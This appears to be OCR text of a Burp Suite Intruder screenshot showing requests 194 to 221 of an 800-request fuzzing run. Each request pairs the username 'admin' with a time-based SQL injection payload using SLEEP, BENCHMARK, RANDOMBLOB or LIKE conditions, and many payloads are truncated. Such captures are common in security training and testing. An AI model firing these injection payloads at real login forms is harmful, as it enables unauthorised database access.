 Applications Places burp-StartBurp Thu 05:13 1
Burp Suite Free Edition v1.7.26 - Temporary Project
Burp Intruder Repeater Window Help
Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Hiding 3xx, 4xx and 5xx responses ?
Request Payload1 Payload2 Status Error Timeout Length Comment
194 admin ORDER BY SLEEP(5)-- 200 304
195 admin ORDER BY SLEEP(5)# 200 304
196 admin (SELECT * FROM (SELECT(SLEE... 200 304
197 admin (SELECT * FROM (SELECT(SLEE... 200 304
198 admin (SELECT * FROM (SELECT(SLEE... 200 304
199 admin +benchmark(3200,SHA1(1))+' 200 304
200 admin + SLEEP(10) + ' 200 304
201 admin RANDOMBLOB(500000000/2) 200 304
202 admin AND 2947=LIKE('ABCDEFG',UP... 200 304
203 admin OR 2947=LIKE('ABCDEFG',UPP... 200 304
204 admin RANDOMBLOB(1000000000/2) 200 304
205 admin AND 2947=LIKE('ABCDEFG',UP... 200 304
206 admin OR 2947=LIKE('ABCDEFG',UPP... 200 304
207 admin SLEEP(1)/*' or SLEEP(1) or '" o... 200 304
208 admin ORDER BY SLEEP(5) 200 304
209 admin ORDER BY 1,SLEEP(5) 200 304
210 admin ORDER BY 1,SLEEP(5),BENCH... 200 304
211 admin ORDER BY 1,SLEEP(5),BENCH... 200 304
212 admin ORDER BY 1,SLEEP(5),BENCH... 200 304
213 admin ORDER BY 1,SLEEP(5),BENCH... 200 304
214 admin ORDER BY 1,SLEEP(5),BENCH... 200 304
215 admin ORDER BY 1,SLEEP(5),BENCH... 200 304
216 admin ORDER BY 1,SLEEP(5),BENCH... 200 304
217 admin ORDER BY 1,SLEEP(5),BENCH... 200 304
218 admin ORDER BY 1,SLEEP(5),BENCH... 200 304
219 admin ORDER BY 1,SLEEP(5),BENCH... 200 304
220 admin ORDER BY 1,SLEEP(5),BENCH... 200 304
221 admin ORDER BY 1,SLEEP(5),BENCH... 200 304
221 of 800